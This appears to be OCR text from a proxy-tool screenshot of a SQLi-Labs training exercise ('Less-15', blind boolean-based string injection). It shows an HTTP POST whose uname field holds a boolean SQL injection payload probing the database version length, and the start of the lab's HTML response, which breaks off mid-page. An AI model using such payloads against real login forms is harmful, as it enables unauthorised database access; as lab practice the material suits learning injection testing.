 1 POST /Less-15/ HTTP/1.1
2 Host:
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
11 Connection: keep-alive
12
13 uname=false'||`char_length`(@@global.`version`)!=23||'&passwd=123456&submit=Submit
Search
0高亮
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 05:33:45 GMT
3 Content-Type: text/html
4 Content-Length: 1446
5 Connection: keep-alive
6 Vary: Accept-Encoding
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Less-15- Blind- Boolian Based- String
</title>
13 </head>
14
15 <body bgcolor="#000000">
16 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
</div>
17
18 <div  align="center" style="margin:40px 0px 0px 520px;border:20px;
flag
0高亮